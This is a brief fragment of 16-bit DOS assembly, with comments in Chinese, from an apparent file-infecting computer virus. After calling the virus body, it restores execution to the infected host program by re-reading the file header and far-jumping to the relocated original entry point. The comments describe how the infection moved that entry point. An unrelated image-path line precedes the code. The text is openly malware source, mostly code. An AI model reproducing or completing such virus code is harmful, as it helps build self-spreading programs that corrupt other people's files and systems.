 call virus
cmp bp,0
jnz ret_original
mov ah,4ch
int 21h
ret_original:          ;这个地方主要是在执行完病毒程序后将控制权返回给原程序，因为我们感染的时候已经将原程序的入口转移到02eH
mov ax,4200h ;ah=42H,al=00,相对文件头来进行位移
mov cx,0
mov dx,0    ;CX:DX=位移量，为0
int 21h
mov ah,3fh ;从文件头开始读，根据是ax为文件指针
mov cx,30h
lea dx,[bp+offset content]
mov di,dx
int 21h
push cs ;跳转回原程序代码
mov ax,word ptr [di+02eh]
push ax
retf;修改cs的值，远转移